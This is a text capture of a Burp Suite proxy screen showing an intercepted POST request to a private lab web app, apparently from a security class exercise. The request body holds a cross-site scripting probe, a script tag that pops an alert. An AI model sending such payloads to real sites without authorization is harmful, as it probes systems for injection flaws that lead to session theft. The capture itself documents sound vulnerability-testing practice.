 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://172.16.1.101:443
Forward Drop Intercept is on Action Open Browser Comment this item
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /grp14Web/products.php HTTP/1.1
2 Host: 172.16.1.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 8
9 Origin: https://172.16.1.101
10 Connection: close
11 Referer: https://172.16.1.101/grp14Web/products.php
12 Cookie: PHPSESSID=u6rsi2il3clj7sic7176p25p7n
13 Upgrade-Insecure-Requests: 1
14
15 q=<script>alert("it's vulnerable")</script>